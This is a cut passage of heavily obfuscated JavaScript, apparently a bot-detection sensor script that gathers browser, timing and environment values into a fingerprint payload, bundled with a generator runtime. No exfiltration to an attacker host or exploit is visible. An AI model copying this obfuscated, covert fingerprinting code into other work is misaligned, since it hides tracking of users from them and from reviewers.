(ZR[U1()[Xf(fY)](gsR,xm,PV)])(tS()[vC(gh)].apply(null,[Am,hp,EI])),xJR[GO()[Of(C0)](IF,P7,tm)]=null,dwR),wS.pop(),mxR;}hVR[d1(typeof MC()[c1(M1)],Rv([],[][[]]))?MC()[c1(Nh)](gT,md,qT):MC()[c1(M1)].call(null,lsR,lRR,mm)]=MmR;sVR(QpR,Tf()[v7(kf)].call(null,tm,EY,Vv({}),p3),fm(AW,[U1()[Xf(NC)](Mh,NK,If),MmR,s7()[Y1(DI)](Kg,wF,fK,vI,DI,I7),Vv(Nh)]));sVR(MmR,Tf()[v7(kf)].apply(null,[Sx,EY,Vv([]),p3]),fm(AW,[U1()[Xf(NC)](Mh,NK,fK),hVR,Xv(typeof s7()[Y1(DI)],'undefined')?s7()[Y1(M1)](I6R,TI,IH,vWR,H3,pS):s7()[Y1(DI)].apply(null,[Kg,Wm,pS,vI,Ep,I7]),Vv(CS[k9])]));hVR[d1(typeof U1()[Xf(Rm)],Rv([],[][[]]))?U1()[Xf(qq)](pN,fK,Vv(Vv({}))):U1()[Xf(K4)].call(null,wfR,YvR,I1)]=wHR(MmR,DYR,jC()[Ej(gB)](Rf,On));lDR[Tf()[v7(NP)](dC,Wv,F7,hF)]=function(RJR){wS.push(x6R);var NqR=T9(Tf()[v7(W3)](Vv({}),k9,UJ,R4),typeof RJR)&&RJR[Tf()[v7(kf)](Nh,EY,F7,dI)];var HPR;return HPR=Vv(Vv(NqR))&&(Xv(NqR,hVR)||Xv(Xv(typeof jC()[Ej(Sx)],'undefined')?jC()[Ej(X9)](vrR,xwR):jC()[Ej(gB)](Rf,W7),NqR[U1()[Xf(qq)].call(null,cB,fK,SK)]||NqR[tS()[vC(I7)].apply(null,[B3,ggR,rn])])),wS.pop(),HPR;};lDR[Tf()[v7(qq)](wF,W2R,TI,L4)]=function(HZR){wS.push(n4);ZR[v3()[J1(kf)].apply(null,[tm,rM,Vv([]),gh,LG,JV])][HV()[VH(X9)](xm,g4,GwR,W3)]?ZR[Xv(typeof v3()[J1(U3)],Rv(U1()[Xf(OS)](v7R,Am,pS),[][[]]))?v3()[J1(OS)].call(null,fk,GF,gT,bP,XJ,pT):v3()[J1(kf)](tm,M1,nq,zj,LG,JV)][HV()[VH(X9)].apply(null,[Ep,g4,GwR,W3])](HZR,MmR):(HZR[U1()[Xf(NX)](KVR,gK,NP)]=MmR,wHR(HZR,DYR,Xv(typeof jC()[Ej(tm)],'undefined')?jC()[Ej(X9)](FF,mb):jC()[Ej(gB)](Rf,PnR)));HZR[MC()[c1(Nh)](gT,vH,Vv(Vv(kf)))]=ZR[v3()[J1(kf)](tm,fY,PB,pq,LG,JV)][d1(typeof jC()[Ej(X9)],Rv([],[][[]]))?jC()[Ej(NC)].apply(null,[EI,Qp]):jC()[Ej(X9)](LY,lRR)](QpR);var MJR;return wS.pop(),MJR=HZR,MJR;};lDR[GO()[Of(qq)](QC,Lr,bP)]=function(sYR){return bGR.apply(this,[kz,arguments]);};OnR(NCR[d1(typeof MC()[c1(Ep)],Rv('',[][[]]))?MC()[c1(Nh)].call(null,gT,md,EI):MC()[c1(M1)].apply(null,[SI,DT,q3])]);wHR(NCR[Xv(typeof MC()[c1(z9)],'undefined')?MC()[c1(M1)].call(null,rn,d2R,Vv(kf)):MC()[c1(Nh)](gT,md,If)],SVR,function(){return bGR.apply(this,[x5,arguments]);});lDR[Xv(typeof U1()[Xf(gK)],Rv([],[][[]]))?U1()[Xf(K4)].apply(null,[PB,HXR,IH]):U1()[Xf(vv)].call(null,YS,jZ,NC)]=NCR;lDR[GO()[Of(NX)](gS,j1,gK)]=function(JCR,OQR,RMR,TDR,spR){wS.push(mV);Xv(Jv(Nh),spR)&&(spR=ZR[jC()[Ej(cf)](rn,EZ)]);var zTR=new NCR(EHR(JCR,OQR,RMR,TDR),spR);var dCR;return dCR=lDR[Tf()[v7(NP)](Nh,Wv,DI,JER)](OQR)?zTR:zTR[Tf()[v7(xk)](U3,dC,I7,W7R)]()[U1()[Xf(xk)](Wk,Kv,QC)](function(OkR){var UpR;wS.push(n2R);return UpR=OkR[tS()[vC(I1)].apply(null,[Nh,FhR,Vk])]?OkR[U1()[Xf(NC)].apply(null,[bCR,NK,H3])]:zTR[Xv(typeof Tf()[v7(I1)],Rv('',[][[]]))?Tf()[v7(rK)].apply(null,[Vv(Vv({})),dYR,Vv(Vv({})),qK]):Tf()[v7(xk)](lv,dC,cf,HO)](),wS.pop(),UpR;}),wS.pop(),dCR;};OnR(QpR);wHR(QpR,DYR,d1(typeof GO()[Of(VV)],'undefined')?GO()[Of(vv)].apply(null,[bw,N1,Zh]):GO()[Of(DI)].call(null,fK,xOR,FhR));wHR(QpR,ATR,function(){return nH.apply(this,[DU,arguments]);});wHR(QpR,U1()[Xf(gB)].call(null,P9,CP,j4),function(){return nH.apply(this,[qg,arguments]);});lDR[U1()[Xf(lv)].apply(null,[J7,mm,VV])]=function(tMR){return nH.apply(this,[Gt,arguments]);};lDR[jC()[Ej(lv)].apply(null,[IF,dI])]=XQR;GMR[Xv(typeof MC()[c1(NX)],Rv('',[][[]]))?MC()[c1(M1)].call(null,cUR,xZ,fY):MC()[c1(Nh)](gT,md,X9)]=fm(AW,[Tf()[v7(kf)].call(null,X9,EY,Zh,p3),GMR,Tf()[v7(C0)](QC,d2R,wD,bO),function XqR(TCR){wS.push(GV);if(this[d1(typeof tS()[vC(Rk)],Rv([],[][[]]))?tS()[vC(TI)].call(null,mO,Lp,tX):tS()[vC(U3)](Vv(Vv(Nh)),g1R,Gw)]=Nh,this[Tf()[v7(xk)](fK,dC,fK,QQ)]=Nh,this[tS()[vC(k9)](rn,g4,TI)]=this[tS()[vC(B3)].apply(null,[W3,Ln,PB])]=hMR,this[d1(typeof tS()[vC(wD)],Rv('',[][[]]))?tS()[vC(I1)](xk,SJ,Vk):tS()[vC(U3)](W3,P5R,cT)]=Vv(kf),this[GO()[Of(C0)].apply(null,[rK,d6R,tm])]=null,this[d1(typeof GO()[Of(k9)],Rv('',[][[]]))?GO()[Of(kF)](F0,cM,Vk):GO()[Of(DI)](Vv(Nh),SkR,mf)]=Tf()[v7(xk)](qq,dC,Vv([]),QQ),this[MC()[c1(wD)](NP,UNR,vv)]=hMR,this[U1()[Xf(kF)](kX,Rm,rM)][MC()[c1(k9)].call(null,dC,VD,wK)](QCR),Vv(TCR))for(var ppR in this)Xv(jC()[Ej(W3)].apply(null,[H3,VD]),ppR[MC()[c1(tm)].apply(null,[wK,hdR,n4])](Nh))&&jwR.call(this,ppR)&&Vv(ZR[tS()[vC(L9)](qq,OL,Aw)](C3R(ppR[jC()[Ej(Kv)](NX,mJR)](kf))))&&(this[ppR]=hMR);wS.pop();},Xv(typeof tS()[vC(qK)],Rv([],[][[]]))?tS()[vC(U3)].call(null,wK,t8R,FXR):tS()[vC(xk)](dC,Lc,gS),function(){return nH.apply(this,[z6,arguments]);},U1()[Xf(pq)](Lj,Ff,jx),function xkR(sMR){wS.push(E5R);if(this[tS()[vC(I1)](Wm,Tr,Vk)])throw sMR;var OPR=this;function lHR(UJR,bTR){wS.push(pn);KTR[Xv(typeof tS()[vC(GF)],Rv('',[][[]]))?tS()[vC(U3)](If,PcR,WD):tS()[vC(Rm)].call(null,sZ,DK,W4)]=gH()[Lx(U3)](OS,mXR,xm,nK,EJ,If);KTR[MC()[c1(wD)](NP,PS,gx)]=sMR;OPR[Tf()[v7(xk)].call(null,Zh,dC,fY,p1)]=UJR;bTR&&(OPR[GO()[Of(kF)](Vv(Vv(Nh)),O1,Vk)]=Xv(typeof Tf()[v7(Ep)],Rv('',[][[]]))?Tf()[v7(rK)](kf,kH,pq,cB):Tf()[v7(xk)](xk,dC,Vv(Vv([])),p1),OPR[Xv(typeof MC()[c1(IH)],Rv('',[][[]]))?MC()[c1(M1)].apply(null,[YrR,XD,If]):MC()[c1(wD)](NP,PS,I7)]=hMR);var qnR;return wS.pop(),qnR=Vv(Vv(bTR)),qnR;}for(var nVR=WF(this[Xv(typeof U1()[Xf(lP)],Rv('',[][[]]))?U1()[Xf(K4)].apply(null,[Db,Vk,vS]):U1()[Xf(kF)](KR,Rm,Rf)][GO()[Of(Nh)](bP,T5,I7)],kf);kK(nVR,Nh);--nVR){var dnR=this[U1()[Xf(kF)](KR,Rm,Vv({}))][nVR],KTR=dnR[MC()[c1(L9)](L9,BfR,I1)];if(Xv(U1()[Xf(C0)](NI,j9R,Vv(Nh)),dnR[d1(typeof s7()[Y1(fY)],Rv([],[][[]]))?s7()[Y1(rn)].call(null,w8R,W3,DS,I1,Zh,tm):s7()[Y1(M1)].apply(null,[kP,Rm,DS,q0,cf,kb])])){var SQR;return SQR=lHR(U1()[Xf(S0)](rp,lT,lP)),wS.pop(),SQR;}if(zI(dnR[d1(typeof s7()[Y1(L9)],'undefined')?s7()[Y1(rn)](w8R,pq,I7,I1,rK,tm):s7()[Y1(M1)](kUR,sZ,Vv(kf),zQ,qq,bL)],this[d1(typeof tS()[vC(AT)],Rv([],[][[]]))?tS()[vC(TI)](Vv(Vv({})),bm,tX):tS()[vC(U3)](qq,vI,Nw)])){var jVR=jwR.call(dnR,Tf()[v7(kF)](Vv(kf),wF,IH,jm)),jxR=jwR.call(dnR,jC()[Ej(NX)].call(null,pS,nO));if(jVR&&jxR){if(dv(this[Xv(typeof tS()[vC(b8R)],Rv([],[][[]]))?tS()[vC(U3)](bP,dzR,Bx):tS()[vC(TI)].call(null,H3,bm,tX)],dnR[Tf()[v7(kF)](bP,wF,NP,jm)])){var dHR;return dHR=lHR(dnR[Tf()[v7(kF)].call(null,cf,wF,Ep,jm)],Vv(Nh)),wS.pop(),dHR;}if(dv(this[tS()[vC(TI)].call(null,F7,bm,tX)],dnR[jC()[Ej(NX)](pS,nO)])){var DqR;return DqR=lHR(dnR[jC()[Ej(NX)](pS,nO)]),wS.pop(),DqR;}}else if(jVR){if(dv(this[tS()[vC(TI)](ZY,bm,tX)],dnR[d1(typeof Tf()[v7(wK)],Rv([],[][[]]))?Tf()[v7(kF)].call(null,Vv(Vv(Nh)),wF,sZ,jm):Tf()[v7(rK)](NX,H3,NX,KKR)])){var jJR;return jJR=lHR(dnR[Tf()[v7(kF)](Vv(Nh),wF,wD,jm)],Vv(CS[k9])),wS.pop(),jJR;}}else{if(Vv(jxR))throw new (ZR[Xv(typeof U1()[Xf(tX)],Rv([],[][[]]))?U1()[Xf(K4)](JgR,j7,rn):U1()[Xf(Sx)].call(null,sX,PB,wF)])(tS()[vC(pq)](gB,Kn,BB));if(dv(this[tS()[vC(TI)](Vv(Vv({})),bm,tX)],dnR[jC()[Ej(NX)].apply(null,[pS,nO])])){var WPR;return WPR=lHR(dnR[jC()[Ej(NX)].call(null,pS,nO)]),wS.pop(),WPR;}}}}wS.pop();},tS()[vC(qS)].call(null,fK,vm,Zh),function rCR(fmR,OxR){wS.push(PM);for(var BQR=WF(this[U1()[Xf(kF)](mK,Rm,tm)][GO()[Of(Nh)](S0,Jh,I7)],kf);kK(BQR,OU[Xv(typeof MC()[c1(ZY)],Rv([],[][[]]))?MC()[c1(M1)].apply(null,[W3,xKR,Vv(Nh)]):MC()[c1(Zh)].apply(null,[vv,A2R,gx])]());--BQR){var QMR=this[U1()[Xf(kF)].apply(null,[mK,Rm,NP])][BQR];if(zI(QMR[s7()[Y1(rn)].call(null,rNR,gh,Vv({}),I1,NC,tm)],this[tS()[vC(TI)](rn,nj,tX)])&&jwR.call(QMR,jC()[Ej(NX)].call(null,pS,vr))&&dv(this[tS()[vC(TI)].apply(null,[pq,nj,tX])],QMR[jC()[Ej(NX)].apply(null,[pS,vr])])){var pqR=QMR;break;}}pqR&&(Xv(gH()[Lx(X9)](OS,LWR,W3,Vv(Vv({})),OF,X9),fmR)||Xv(jC()[Ej(nq)].apply(null,[jZ,cn]),fmR))&&zI(pqR[s7()[Y1(rn)](rNR,PB,Vv(Nh),I1,Wv,tm)],OxR)&&zI(OxR,pqR[jC()[Ej(NX)](pS,vr)])&&(pqR=null);var dDR=pqR?pqR[Xv(typeof MC()[c1(Nh)],'undefined')?MC()[c1(M1)].call(null,PJ,QL,Vv(Vv({}))):MC()[c1(L9)].apply(null,[L9,lUR,dC])]:{};dDR[tS()[vC(Rm)](lP,M5R,W4)]=fmR;dDR[Xv(typeof MC()[c1(nK)],'undefined')?MC()[c1(M1)].call(null,ck,htR,If):MC()[c1(wD)].apply(null,[NP,UsR,Rk])]=OxR;var BHR;return BHR=pqR?(this[GO()[Of(kF)].apply(null,[Vv(kf),w3,Vk])]=Tf()[v7(xk)].apply(null,[n4,dC,lP,Lf]),this[Tf()[v7(xk)](H3,dC,xk,Lf)]=pqR[jC()[Ej(NX)].call(null,pS,vr)],dwR):this[d1(typeof tS()[vC(Cx)],'undefined')?tS()[vC(kF)].call(null,gS,VC,Wv):tS()[vC(U3)].call(null,Vv(Vv([])),Q8R,I1)](dDR),wS.pop(),BHR;},tS()[vC(kF)].apply(null,[Wm,kh,Wv]),function sTR(WVR,BnR){wS.push(tzR);if(Xv(gH()[Lx(U3)](OS,Lr,jx,NC,EJ,DS),WVR[d1(typeof tS()[vC(qT)],'undefined')?tS()[vC(Rm)].call(null,dC,OW,W4):tS()[vC(U3)].call(null,nK,Q5R,qHR)]))throw WVR[MC()[c1(wD)](NP,On,EI)];Xv(gH()[Lx(X9)].apply(null,[OS,PG,j7,xk,OF,j4]),WVR[tS()[vC(Rm)].call(null,kf,OW,W4)])||Xv(jC()[Ej(nq)].call(null,jZ,PC),WVR[Xv(typeof tS()[vC(X9)],Rv('',[][[]]))?tS()[vC(U3)].call(null,vv,jZ,AnR):tS()[vC(Rm)].call(null,QC,OW,W4)])?this[Tf()[v7(xk)].apply(null,[Vv(Vv(kf)),dC,zj,EK])]=WVR[MC()[c1(wD)].apply(null,[NP,On,w4])]:Xv(d1(typeof GO()[Of(KH)],'undefined')?GO()[Of(xk)](K4,ZX,wF):GO()[Of(DI)].apply(null,[Vv(Nh),X9,AYR]),WVR[tS()[vC(Rm)](Vv(Vv([])),OW,W4)])?(this[U1()[Xf(nq)](pI,Rq,H3)]=this[MC()[c1(wD)].call(null,NP,On,KB)]=WVR[MC()[c1(wD)](NP,On,U3)],this[GO()[Of(kF)].apply(null,[VV,Tm,Vk])]=GO()[Of(xk)](W3,ZX,wF),this[Tf()[v7(xk)].apply(null,[bw,dC,Vv(Vv(Nh)),EK])]=d1(typeof U1()[Xf(rX)],'undefined')?U1()[Xf(S0)].call(null,C5R,lT,NX):U1()[Xf(K4)](tWR,QT,Wm)):Xv(d1(typeof GO()[Of(Rk)],Rv('',[][[]]))?GO()[Of(TI)].apply(null,[Vv(kf),jM,jO]):GO()[Of(DI)](jx,gKR,zB),WVR[Xv(typeof tS()[vC(nK)],'undefined')?tS()[vC(U3)].apply(null,[kF,wgR,r7R]):tS()[vC(Rm)](Vv(Nh),OW,W4)])&&BnR&&(this[Tf()[v7(xk)](Aw,dC,QC,EK)]=BnR);var qZR;return wS.pop(),qZR=dwR,qZR;},tS()[vC(C0)].call(null,If,MK,W3),function YDR(pnR){wS.push(DjR);for(var rkR=WF(this[Xv(typeof U1()[Xf(W3)],Rv('',[][[]]))?U1()[Xf(K4)].apply(null,[vV,Yn,Ep]):U1()[Xf(kF)](Kj,Rm,vv)][GO()[Of(Nh)](Zh,nC,I7)],kf);kK(rkR,Nh);--rkR){var SDR=this[d1(typeof U1()[Xf(B3)],'undefined')?U1()[Xf(kF)](Kj,Rm,wF):U1()[Xf(K4)].call(null,GH,c8R,Ep)][rkR];if(Xv(SDR[jC()[Ej(NX)](pS,ln)],pnR)){var cxR;return this[Xv(typeof tS()[vC(Nh)],'undefined')?tS()[vC(U3)].apply(null,[Vk,TGR,A2R]):tS()[vC(kF)](W3,EF,Wv)](SDR[d1(typeof MC()[c1(bw)],Rv([],[][[]]))?MC()[c1(L9)](L9,O0,w4):MC()[c1(M1)](EWR,CM,m3)],SDR[jC()[Ej(vv)](cf,Sf)]),wS.pop(),QCR(SDR),cxR=dwR,cxR;}}wS.pop();},MC()[c1(TI)].call(null,mm,WC,pS),function JPR(GqR){wS.push(AzR);for(var cHR=WF(this[d1(typeof U1()[Xf(EY)],'undefined')?U1()[Xf(kF)](qX,Rm,qT):U1()[Xf(K4)](Vk,Gk,K4)][GO()[Of(Nh)](IH,cF,I7)],kf);kK(cHR,Nh);--cHR){var mMR=this[U1()[Xf(kF)].apply(null,[qX,Rm,k9])][cHR];if(Xv(mMR[d1(typeof s7()[Y1(U3)],'undefined')?s7()[Y1(rn)](wsR,gT,Kv,I1,Vv({}),tm):s7()[Y1(M1)].call(null,l3R,Aw,gT,Ff,NC,hx)],GqR)){var gkR=mMR[d1(typeof MC()[c1(xm)],Rv('',[][[]]))?MC()[c1(L9)].apply(null,[L9,r2R,DS]):MC()[c1(M1)](Zb,q3,EI)];if(Xv(d1(typeof gH()[Lx(Sx)],Rv(d1(typeof U1()[Xf(OS)],'undefined')?U1()[Xf(OS)](Zr,Am,gS):U1()[Xf(K4)].call(null,MUR,CvR,Vv(kf)),[][[]]))?gH()[Lx(U3)](OS,wsR,rn,wK,EJ,NK):gH()[Lx(K4)].call(null,kJ,P1,kF,Rm,NK,tX),gkR[tS()[vC(Rm)].call(null,SK,xgR,W4)])){var PPR=gkR[MC()[c1(wD)].call(null,NP,kC,UJ)];QCR(mMR);}var KmR;return wS.pop(),KmR=PPR,KmR;}}throw new (ZR[U1()[Xf(Sx)].call(null,zh,PB,NX)])(MC()[c1(xk)].apply(null,[Aw,FK,Sx]));},v3()[J1(rK)].call(null,j7,qS,Vv(Vv({})),I7,SK,Rj),function LpR(CYR,xVR,RPR){wS.push(bSR);this[GO()[Of(C0)].apply(null,[If,mXR,tm])]=fm(AW,[TV()[U0(I7)].call(null,Rm,WcR,kF,X9,r4R),XQR(CYR),Xv(typeof GO()[Of(S0)],Rv('',[][[]]))?GO()[Of(DI)].call(null,qT,YB,nRR):GO()[Of(NP)](nK,XzR,QH),xVR,TV()[U0(W3)](VV,mH,H3,U3,z6R),RPR]);Xv(Tf()[v7(xk)](tX,dC,F0,K9),this[GO()[Of(kF)](xk,hf,Vk)])&&(this[MC()[c1(wD)](NP,x2R,vS)]=hMR);var SmR;return wS.pop(),SmR=dwR,SmR;}]);var jZR;return wS.pop(),jZR=lDR,jZR;};var KkR=function(){var TkR=Nh;if(rwR)TkR|=kf;if(AxR)TkR|=Jm;if(dqR)TkR|=M1;if(FxR)TkR|=X9;return TkR;};var NnR=function(bDR){wS.push(lX);var KQR=sf(arguments[GO()[Of(Nh)].call(null,tm,UsR,I7)],kf)&&d1(arguments[kf],undefined)?arguments[OU[gH()[Lx(EI)](DI,pcR,NC,Vv([]),C8R,m3)]()]:Vv(Vv([]));if(d1(typeof bDR,s7()[Y1(kf)](Uw,gS,Vv(Vv(Nh)),Am,Cx,tm))){var ZVR;return ZVR=fm(AW,[jC()[Ej(QC)](OS,Nn),CS[k9],MC()[c1(Xk)](Rf,rB,bw),jC()[Ej(Vk)](IH,XI)]),wS.pop(),ZVR;}var kmR=CS[k9];var qxR=jC()[Ej(Vk)].apply(null,[IH,XI]);if(KQR&&d1(snR,U1()[Xf(OS)].apply(null,[JKR,Am,Vv(Nh)]))){if(d1(bDR,snR)){kmR=kf;qxR=snR;}}if(KQR){snR=bDR;}var wMR;return wMR=fm(AW,[jC()[Ej(QC)].call(null,OS,Nn),kmR,d1(typeof MC()[c1(Cx)],Rv([],[][[]]))?MC()[c1(Xk)].call(null,Rf,rB,Vv(Vv([]))):MC()[c1(M1)](vJ,kF,VV),qxR]),wS.pop(),wMR;};var dPR=function(nnR,fZR){wS.push(clR);mYR(d1(typeof MC()[c1(z9)],'undefined')?MC()[c1(dB)].call(null,Zh,Gm,Vv(Vv({}))):MC()[c1(M1)](AnR,pY,I1));var GmR=Nh;var FwR={};try{var wpR=wS.length;var rDR=Vv([]);GmR=mY();var GxR=WF(mY(),ZR[U1()[Xf(rn)].apply(null,[X6,BY,I7])].bmak[Tf()[v7(dB)](sZ,KB,DS,MZR)]);var pVR=ZR[U1()[Xf(rn)].apply(null,[X6,BY,Sx])][GO()[Of(zq)].apply(null,[I1,rI,j7])]?U1()[Xf(QD)](crR,VUR,j4):Tf()[v7(b8R)](IH,gh,wD,tJ);var JDR=ZR[U1()[Xf(rn)].apply(null,[X6,BY,Vv(Nh)])][HV()[VH(C0)](xk,wD,kV,EI)]?GO()[Of(F0)].apply(null,[Vv(Vv(kf)),B9,w4]):U1()[Xf(pY)](PS,gT,Vv(Vv(kf)));var zPR=ZR[U1()[Xf(rn)].call(null,X6,BY,Ep)][Tf()[v7(IJ)](Vv(Vv(Nh)),lT,fK,XM)]?GO()[Of(bw)](ZY,ZzR,EI):jC()[Ej(dC)](n4,US);var AqR=U1()[Xf(OS)](dfR,Am,NX)[U1()[Xf(jx)](DZ,z9,U3)](pVR,GO()[Of(Kv)].call(null,IH,N3,Tj))[U1()[Xf(jx)](DZ,z9,mO)](JDR,GO()[Of(Kv)](Wm,N3,Tj))[Xv(typeof U1()[Xf(Wv)],Rv([],[][[]]))?U1()[Xf(K4)](lzR,krR,NP):U1()[Xf(jx)].call(null,DZ,z9,Vv(Vv({})))](zPR);var nCR=HhR();var RVR=ZR[Tf()[v7(OS)].call(null,qT,B3,X9,cjR)][tS()[vC(F0)].call(null,gT,bgR,OS)][jC()[Ej(S0)](I7,lX)](new (ZR[Xv(typeof U1()[Xf(IH)],Rv([],[][[]]))?U1()[Xf(K4)](MV,Y9R,rM):U1()[Xf(IF)](G8R,X9,I7)])(d1(typeof v3()[J1(jx)],Rv(U1()[Xf(OS)](dfR,Am,zj),[][[]]))?v3()[J1(xk)](M1,F7,K4,QC,NP,Dw):v3()[J1(OS)].call(null,dY,zj,zq,S0,IKR,CvR),tS()[vC(NP)].apply(null,[j7,jc,nq])),U1()[Xf(OS)](dfR,Am,Vv(Vv(Nh))));var KMR=U1()[Xf(OS)](dfR,Am,kf)[U1()[Xf(jx)](DZ,z9,If)](Y2R,GO()[Of(Kv)].apply(null,[qS,N3,Tj]))[U1()[Xf(jx)].call(null,DZ,z9,xm)](sQR);if(Vv(BpR[Tf()[v7(AT)].call(null,Vv(kf),PV,rn,zRR)])&&(Xv(bRR,Vv([]))||kK(sQR,Nh))){BpR=ZR[v3()[J1(kf)].apply(null,[tm,Vv(Vv([])),xm,NK,LG,kcR])][jC()[Ej(Sx)](Wv,d4)](BpR,wM(),fm(AW,[d1(typeof Tf()[v7(VUR)],Rv([],[][[]]))?Tf()[v7(AT)].call(null,Cx,PV,Vv(Nh),zRR):Tf()[v7(rK)](dC,w4,S0,OY),Vv(TW)]));}var XJR=k8R(),zDR=gcR(XJR,M1),gMR=zDR[OU[MC()[c1(Zh)](vv,IWR,B3)]()],xqR=zDR[kf],fCR=zDR[Jm],bPR=zDR[DI];var EQR=AL(),YnR=gcR(EQR,CS[kf]),zJR=YnR[CS[k9]],hJR=YnR[kf],SxR=YnR[Jm],nPR=YnR[CS[B3]];var fYR=SWR(),gqR=gcR(fYR,tm),rHR=gqR[Nh],TnR=gqR[kf],cJR=gqR[CS[I7]],dpR=gqR[DI],xHR=gqR[CS[kf]],mwR=gqR[OS];hY();var SCR=Rv(Rv(Rv(Rv(Rv(gMR,xqR),GDR),vmR),fCR),bPR);var cnR=Tf()[v7(FA)].apply(null,[w4,U3,gS,gF]);var lnR=MH(ZR[U1()[Xf(rn)].call(null,X6,BY,TI)].bmak[Tf()[v7(dB)](S0,KB,Vv(Nh),MZR)]);var BVR=WF(mY(),ZR[U1()[Xf(rn)](X6,BY,F7)].bmak[Tf()[v7(dB)].apply(null,[Kv,KB,fK,MZR])]);var NHR=ZR[jC()[Ej(rn)].call(null,kF,mXR)](qQ(vZR,tm),K4);var BDR=NgR(lc,[]);var zMR=mY();var hQR=(d1(typeof U1()[Xf(NP)],'undefined')?U1()[Xf(OS)](dfR,Am,Vv(Vv(Nh))):U1()[Xf(K4)](GY,EWR,bP))[U1()[Xf(jx)].apply(null,[DZ,z9,sZ])](cV(BpR[HV()[VH(rK)].apply(null,[M1,EI,Gk,X9])]));var KwR=xq();var JZR=NnR(KwR,bRR);if(ZR[U1()[Xf(rn)].apply(null,[X6,BY,B3])].bmak[d1(typeof GO()[Of(qS)],'undefined')?GO()[Of(j4)](M1,xwR,TI):GO()[Of(DI)].call(null,OS,kb,Rk)]){DwR();hmR();ZPR=AER(Jc,[]);lJR=AER(DU,[]);zZR=AER(pE,[]);YYR=AER(zt,[]);}var qVR=VTR();var cTR=kZ()(fm(AW,[v3()[J1(I7)](W3,B3,S0,wD,gT,jb),ZR[U1()[Xf(rn)].apply(null,[X6,BY,qT])].bmak[Tf()[v7(dB)].call(null,rK,KB,qT,MZR)],jC()[Ej(tP)](tP,Fk),NgR(Bt,[qVR]),d1(typeof gH()[Lx(qS)],Rv([],[][[]]))?gH()[Lx(xk)].call(null,j7,dkR,Tj,qK,ElR,qT):gH()[Lx(K4)](l9,K8R,cf,Vv(Vv(Nh)),YM,Vv(Vv(Nh))),TnR,Tf()[v7(EY)].call(null,Vv(Vv(Nh)),fcR,m3,sWR),SCR,Xv(typeof U1()[Xf(KcR)],Rv('',[][[]]))?U1()[Xf(K4)].apply(null,[Tp,JZ,rM]):U1()[Xf(bY)].apply(null,[xb,I7,Am]),GxR]));qYR=Er(GxR,cTR,sQR,SCR);var AkR=WF(mY(),zMR);var GZR=[fm(AW,[U1()[Xf(WD)].call(null,tKR,VV,U3),Rv(gMR,kf)]),fm(AW,[d1(typeof jC()[Ej(gh)],Rv('',[][[]]))?jC()[Ej(Xk)].apply(null,[NP,Ix]):jC()[Ej(X9)].call(null,rgR,g1R),Rv(xqR,xk)]),fm(AW,[d1(typeof Tf()[v7(bY)],Rv('',[][[]]))?Tf()[v7(W4)](j7,vS,OS,dRR):Tf()[v7(rK)](W3,kER,nq,zRR),Rv(fCR,xk)]),fm(AW,[GO()[Of(nK)](Vv(Vv(Nh)),J9,kf),GDR]),fm(AW,[Tf()[v7(jO)].apply(null,[Vk,M1,nq,zn]),vmR]),fm(AW,[GO()[Of(SK)].call(null,gK,UsR,S0),bPR]),fm(AW,[MC()[c1(b8R)](BY,R6R,pS),SCR]),fm(AW,[d1(typeof tS()[vC(Kv)],Rv('',[][[]]))?tS()[vC(W4)].call(null,nq,Qn,sZ):tS()[vC(U3)](Vv(Vv([])),WP,qHR),GxR]),fm(AW,[d1(typeof Tf()[v7(I1)],'undefined')?Tf()[v7(Q0)].apply(null,[S0,Sx,mO,MtR]):Tf()[v7(rK)](Vv(Vv(Nh)),fkR,w4,d5R),JYR]),fm(AW,[MC()[c1(IJ)].call(null,WD,AYR,qK),ZR[U1()[Xf(rn)](X6,BY,Vv(Nh))].bmak[Tf()[v7(dB)].call(null,lP,KB,M1,MZR)]]),fm(AW,[d1(typeof tS()[vC(PB)],Rv('',[][[]]))?tS()[vC(jO)].call(null,Vv({}),wf,DI):tS()[vC(U3)].apply(null,[F7,GP,j7]),BpR[d1(typeof Tf()[v7(EI)],Rv('',[][[]]))?Tf()[v7(Kv)](q3,kf,zj,D3):Tf()[v7(rK)](tm,EJ,PB,AT)]]),fm(AW,[MC()[c1(AT)].call(null,KH,HrR,M1),vZR]),fm(AW,[HV()[VH(NP)].call(null,rK,ww,hk,Jm),zJR]),fm(AW,[Xv(typeof jC()[Ej(Wm)],Rv([],[][[]]))?jC()[Ej(X9)](QNR,CgR):jC()[Ej(dB)](nq,b7),hJR]),fm(AW,[HV()[VH(qq)](EI,GwR,bER,DI),NHR]),fm(AW,[U1()[Xf(FP)](B9,KH,TI),nPR]),fm(AW,[U1()[Xf(R0)].call(null,nX,ZY,Vv(Vv(kf))),SxR]),fm(AW,[gH()[Lx(pq)].apply(null,[M1,jb,lP,Wm,cv,tX]),BVR]),fm(AW,[jC()[Ej(b8R)](VV,pm),PA]),fm(AW,[d1(typeof U1()[Xf(n4)],Rv('',[][[]]))?U1()[Xf(nq)].apply(null,[BUR,Rq,DS]):U1()[Xf(K4)].apply(null,[zj,gp,L9]),BpR[U1()[Xf(QH)](NER,Cx,I7)]]),fm(AW,[GO()[Of(QC)](nq,Dm,lP),BpR[HV()[VH(kF)](I1,PkR,KnR,M1)]]),fm(AW,[Tf()[v7(d0)](Vv({}),BY,Vv([]),Y9R),BDR]),fm(AW,[TV()[U0(pq)](F0,WcR,NX,M1,NRR),cnR]),fm(AW,[GO()[Of(Vk)](Vv(Vv([])),bj,nK),lnR[Nh]]),fm(AW,[MC()[c1(FA)](sZ,x7,Vv({})),lnR[kf]]),fm(AW,[U1()[Xf(wx)].call(null,A4,XsR,vS),IT(K5,[])]),fm(AW,[Xv(typeof HV()[VH(OS)],Rv(U1()[Xf(OS)](dfR,Am,qq),[][[]]))?HV()[VH(Zh)](H3,JV,s6R,c5R):HV()[VH(NX)].call(null,gT,Vk,dkR,DI),ST()]),fm(AW,[tS()[vC(Q0)].call(null,lP,tf,Nh),U1()[Xf(OS)](dfR,Am,pq)]),fm(AW,[tS()[vC(d0)](K4,Rj,tm),U1()[Xf(OS)].call(null,dfR,Am,dC)[U1()[Xf(jx)](DZ,z9,vv)](qYR,Xv(typeof GO()[Of(Zh)],Rv('',[][[]]))?GO()[Of(DI)](q3,JZ,rgR):GO()[Of(Kv)](DI,N3,Tj))[U1()[Xf(jx)](DZ,z9,Vv([]))](AkR,GO()[Of(Kv)].call(null,C0,N3,Tj))[U1()[Xf(jx)](DZ,z9,NX)](XER)]),fm(AW,[jC()[Ej(IJ)](Tk,Kh),ZPR])];if(ZR[Xv(typeof 